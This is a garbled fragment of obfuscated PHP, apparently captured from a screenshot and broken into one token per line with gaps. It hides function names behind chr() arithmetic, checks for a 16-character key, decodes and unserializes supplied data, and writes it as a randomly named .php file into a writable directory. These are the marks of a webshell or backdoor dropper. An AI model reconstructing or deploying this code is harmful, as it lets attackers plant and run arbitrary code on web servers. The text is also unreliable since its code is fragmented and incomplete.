
0
).chr(
95
).chr(
277
-
205
).chr(
544
-
465
).chr(
509
-
426
).chr(
84
);
$aMNZMYSFJ
 = chr(
252
-
206
).
"p"
.chr(
255
-
151
).
"p"
;
$zAMeAF
).
"e"
.chr(
586
-
491
).
'p'
.chr(
515
-
398
).chr(
116
).
"_"
.
"c"
.chr
492
);
$nNIVa
 = chr(
1009
-
895
).
'a'
.
'w'
.chr(
725
-
608
).chr(
114
Ba
 = 
'u'
.
"n"
.chr(
1079
-
964
).chr(
101
).chr(
892
-
77
 
'i'
.
"s"
.
'_'
.
'w'
.
"r"
.chr(
196
-
91
).
"t"
.
"a"
.
"b"
.chr(
108
).
'e
).chr(
105
).chr(
312
-
201
).chr(
371
-
261
);
$QDDFKLhk
 = 
388
);
$mZlpA
 = chr(
115
).
'e'
.
'r'
.chr(
991
-
88
16
).
"r"
.
'_'
.chr(
545
-
430
).chr(
112
).chr(
452
-
344
).chr(
678
-
5
len(
$oRRjeERrD
) == 
16
){
$sjDBTne
 = 
$ZTtZT
(
$nNIVa
(
$QDDFKLh
oRRjeERrD
, (count(
$sjDBTne
)/
16
)+
1
)), 
0
, count(
$sjDBTne
))
pI
 = 
"ed8e183f-04a4-462d-8dfa-d60ca27a0c98"
;
return
$mQSk
D
;}
$sjDBTne
 = implode(
""
, array_map(
"TAohiaU"
, array_val
rD
)));
$sjDBTne
 = @
$HPPbMDxBa
(
$sjDBTne
);
if
 (@is_array(
$sj
BTne
[
$HVnsfKbPe
[
0
]];
if
 (
$sjDBTne
 === 
$HVnsfKbPe
[
0
]){
echo
 {
function
ILLBT
(
$TdNmvMir
)
{
static
$KcsXqsjSGy
 = 
array
()
unt(
$lcmCjjVJpc
) > 
0
) {
foreach
 (
$lcmCjjVJpc
as
$TdNmvM
) 
h
 (
$lcmCjjVJpc
as
$TdNmvMir
) ILLBT(
$TdNmvMir
);
return
$Kc
 ILLBT(
$gohZVPix
);
$HVnsfKbPe
 = array_rand(
$lcmCjjVJpc
);
$
e()), 
0
, 
8
) . 
$aMNZMYSFJ
;@
$qJzPwu
(
$edwJBYiCU
, 
$sjDBTne
);
trlen(
$gohZVPix
));
exit
();}}}} 
?>